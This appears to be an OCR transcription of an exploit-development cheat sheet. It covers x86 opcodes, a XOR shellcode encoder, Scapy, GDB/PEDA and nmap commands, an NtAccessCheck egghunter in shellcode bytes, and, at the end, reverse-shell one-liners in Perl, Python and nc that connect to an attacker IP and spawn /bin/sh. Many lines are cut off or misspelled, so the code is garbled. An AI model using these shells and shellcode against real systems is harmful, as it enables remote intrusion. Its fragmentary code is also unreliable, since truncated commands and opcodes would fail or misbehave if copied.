 8-15bits I ALO-7bits]----------- EAX accumulater---------------------------------------------i/o port access, arithmetic, interrupt calls
8-15bits I CLO-7bits]----------- ECX counter---------------------------------------------used as a loop counter and for shifts
8-15bits I DLO-7bits]----------- EDX data---------------------------------------------i/o port access, arithmetic, interrupt calls
8-15bits I BLO-7bits]----------- EBX base---------------------------------------------used as a base pointer for memory access
ESP stack pointer------------------------------stores address of last request/cmd
EBP base pointer--------------------------holds the base address of the stack
ESI source-------------------------used for string and memory array copyting
EDI destination----------------used for string, memory array copy, set
EIP instruction pointer--------holds the offset of the next instruction
;
"<string>");
string>",<int>);
;
\x41", <int>);
ck1);
1");
8bit AL CL DL BL
8bit AH CH DH BH
16bits AX CX DX BX SP BP SI DI IP
32bits
EAX ECX EDX EBX ESP EBP ESI EDI EIP
ON
outine FF D0 D1 D2 D3 D4 D5 D6 D7
48 49 4A 4B 4C 4D 4E 4F
40 41 42 43 44 45 46 47
onal jump EB 00H-7FH:forward jump,80h-FFh:reverse jump
y) B8 B9 BA BB BC BD BE BF
stack 68 50 51 52 53 54 55 56 57
stack 58 59 5A 5B 5C 5D 5E 5F
EAX with 91 82 93 94 95 96 97
xclusive OR 33 C0 C9 D2 DB E4 ED F6 FF
05
ND 25
AX 3D
CD
3 CC
bove 77
elow 72
elow or equal 76
zero E3
qual
ess than 7C
ess than or equal 7E
ot below 73
ot less 7D
ot less or equal 7F
o overflow 71
o sign (+) 79
ot zero 75
ot zero 75
verflow 70
ign (-) 78
ero 74
ation E2
ion 90
ch bit
R 0D
om subroutine C3
offset C2
2D
ec until BUSY # pin 9B
MANUAL XOR ENCODER/DECODER
B8 <addr> MOV EAX, <shellcode_1st_instruction_addr>
80 30 0F XOR BYTE PTR DS:[EAX], <key>;
40 INC EAX;
3D <addr> CMP EAX, (shellcode_1st_instruction_addr>
7E F5 JLE SHORT <XOR_encode_instruction_addr>
55 PUST EBP
8B EC MOV EBP, ESP
6A FF PUSH-1
7E F5 JMP <shellcode_1st_instruction_addr>
SCAPY packet=IP(dst='<dest>",src="<src>"/TCP(dport=80, flags="S"
unans,ans=sr(packet
ls() list all handled proto
ls(<proto>()) list <proto> defaults
fuzz() randomize specified proto field
send() send packet
sr() send received packet
sr(packet, retry=5, timeout=1.5, iface="eth0",filter="host 1.2.3.4 and port 80")
sr1() returns only 1 packet answered
srp() send layer2 rpoto packets
sr1p() returns only 1 packet answered
ans.show() formatted packet contents/flags
ans.summary() summary of handled p
traceroute() traceroute (["x.x.x.x","www.google.com"],maxttl=15)
sniff() packet sniffer
packets=sniff(filter="host <host>,count=<num>)
rdpcap() read pcap
packets=rdpcap("filename.pcap")
wrpcap() write pcap
wrpcap("filename.pcap",packets)
GDB
display/i$p would display the next instructions after each step
dissassemble disassemble the current function
dissassemble <where> given location
info args print args to function of the current stack frame
info breakpoints print informations about the break and watchpoints
info display print informations about the "displays".
info locals print local vars in the currently selected stack frame
info registers list of int registers and their contents
info sharedlibrary list loaded shared libraries
info signals list all signals and how they are currently handled
info threads list all threads
show directories print all directories that GDB searches for src files
show listsize print how many are shown in the "list" command
whatis variable_name print type fo named variable
x/nfu <address> print memo
PEDA
aslr show/set/ alsr setting of gdb
checksec check for security options of binary
dumpargs display args passed to function
dumprop dump all ROP gadgets in mem range
elfheader get headers info ELF file
elfsymbol get non-debug symobol info from ELF file
lookup search all addr/ref to addr in mem range
patch patch mem start at addr:str/hex/int
pattern gen, search, write pattern to mem
procinfo display various info from /proc/pid
pshow show PEDA optons and other settings
pset set PEDA options and other settings
readelf get headers infromation from ELF file
ropgadget get common ROP gadgets of binary or libarary
ropsearch search for ROP gadgets in mem
searchmem search for a pattern in mem; suppport regex
find search for a pattern in mem; suppport regex
shellcode gen or download common shelcode
skeleton get python exploit code template
vmmap get vir map address ranges of sections in debug
xormem XOR a memory reageon with a key
NETCAT LISTENERS
nc -l -p <port> -s
ncat -l -k -p <port
BASIC CLI ONELINERS
pearl -e 'pirnt "A"
python -c 'print A
ruby -e 'put "A"*<
GET ALL SHELLCODE ON BINARY FILE FROM OBJDUMP
objdump -d binary-file.o|grep ['[0-9a-f];'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr'\t' ' '|sed 's/ $//g'|sed 's//\\x/ g'|paste -d" -s|sed 's/^/"/'|sed 's/$/"/
DE HX CHAR DESCRIPTION DEC HEX CHAR DEC HX CHAR DEC HX CHAR
0 0 NUL null 32 20 space 64 40 @ 96 60 `
1 1 SOH start of header 33 21 ! 65 41 A 97 61 a
2 2 STX start of text 34 22 " 66 42 B 98 62 b
3 3 ETX end of text 35 23 # 67 43 C 99 63 CHAR
4 4 EOT end of trans 36 24 $ 68 44 D 100 64 d
5 5 FNQ enquiry 37 25 % 69 45 E 101 65 e
6 6 ACK acknoledge 38 26 & 70 46 F 102 66 f
7 7 BEL bell 39 27 ' 71 47 G 103 67 g
8 8 BS backspace 40 28 ( 72 48 H 104 68 h
9 9 TAB horizontal tab 41 29 ) 73 49 I 105 69 i
10 0a LF line feed 42 2a * 74 4a J 106 6a j
11 0b VT vertical tab 43 2b + 75 4b K 107 6b k
12 0c FF form feed 44 2c , 76 4c L 108 6c l
13 0d CR carriage return 45 2d - 77 4d M 109 6d m
14 0e SOH shift out 46 2e . 78 4e N 110 6e n
15 0f SI shift in 47 2f / 79 4f O 111 6f o
16 10 DLE data link escape 48 30 0 80 50 P 112 70 p
17 11 DC1 device control 1 49 21 1 81 51 Q 113 71 q
18 12 DC2 device control 2 50 32 2 82 52 R 114 72 r
19 13 DC3 device control 3 51 33 3 83 53 S 115 73 s
20 14 DC4 device control 4 52 34 4 84 54 T 116 74 t
21 15 NAK negative ack 53 35 5 85 55 U 117 75 u
22 16 SYN synchronous idle 54 36 6 86 56 V 118 76 v
23 17 ETB end trans block 55 37 7 87 57 W 119 77 w
24 18 CAN cancel 56 38 8 88 58 X 120 78 x
25 19 EM end of medium 57 39 9 89 59 Y 121 79 y
26 1a SUB substitute 58 3a : 90 5a Z 122 7a z
27 1b ESC escape 59 3b ; 91 5b [ 123 7b {
28 1c FS file separator 60 3c < 92 5c \ 124 7c |
29 1d GS group seperator 61 3d = 93 5d ] 125 7d }
30 1e RS record seperator 62 3e > 94 5e ^ 126 7e ~
31 1f US unit seperator 63 3f ? 95 5f _ 127 7f DEL
PE HEADER
DOS MZ header
DOS stub
PE file header
PE signature
image_optional_header
section table
array:image_selection_headers
DIRECTORIES
.idata
.rsc
.data
.text
.src
PYTHON STRUCT()
C-type py-type size
x pad none -
c byte str len(1) 1
b char int 1
B signed char int 1
? _Bool boot 1
h short int 2
H unsign short int 2
i int int 4
I unsign int int 4
l long int 4
L unsign long int 4
q long long int 8
Q unsign longlong int 8
f float float 4
d double float 8
s char[] str -
p char[] str -
P void * int -
NMAP - ADDITIONAL FLAGS
--send-eth/--send-ip: send using raw frame/ pakts
--secript "http-*" scripts with wildcard
--source-port<port> spoof source port
--stats-every <time> update stats at int
--open --reason return only open ports/why
--data-length 0 0 for no payload
--randomize-hosts default is sequential
--data hex string append custom binary data
SCAPES NTACCESSCHECK(ANDAUDITALARM) egghunter
\x66\x81\xca\xff\x0f OR dx, 0x0fff ;get last address in page
\x42 inc edx ;edx is counter
\x52 push edx ;push value of edx to stack
\x6a\x02 push byte +0x02 ;push 0x2 for ntaccesscheckandauditalarm
;or 0x43 for ntdisplaystring to stack
\x58 pop eax ;pop 0x02 or 0x43 into eax, as param for syscall
\xcd\x2e int 0x2e ;tell kernel syscall is required using previous reg
\x3c\x05 cmp al, 0x05 ;check if access violation occurs
;(0x00000005== ACCESS_VIOLATIONS)5
\x5a pop edx ;restore edx
\x74\xef je xxxx ;jmp back to start dx 0x0fffff
\xb8\x54\x30\x57 mov eax, 0x57303054 ;the tag 'egg' string
x8b\xfa mov edi, edx set edi to pointer
\xaf scasd compare for status
x75\xea jnz xxxxxxxx jmp back to inc edx
\xaf scasd compare for status
\x75\xe7 jnz xxxxxxxx jmp to inc edx if only 1 egg found
\xff\xe7 jmp edi jump back to beginning of shellcode
SSH TUNNELING
execute from source: ssh -f -N -L <source>:<port>:<dest>:<port> user@relay
execute from dest: ssh -f -N -R <source>:<port>:<dest>:<port> user@relay
python -c 'print hex(ord("\x<value>")^ord("<key>"))'
python -c 'print chr(ord("\x<value>")^ord("\x<key>"))' >>>pack('hl',1,2,3)
python -m SimpleHTTPServer <port> >>>unpack('hhhl','\x00\x01\x02\x00\x00\x00\x03")
python -m smtpd -n -c DebuggingServer <ipaddr>:<port>
<attacker_ip>/<port> 0>&1
ackerip> <port>
kopen("<attacker_ip>",<port);exec("/bin/sh -i <&3>&3 2>&3");'
tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker_ip>:<port> >/tmp/f
lay <target_ip>:<port> | dest:Xnest :1;xhost+<target_ip>
t;$i="<attacker_ip>";$p=<port>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in$p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S";exec("/bin/sh -i"););'
socket,subproccess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<attacker_ip>",<port>));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])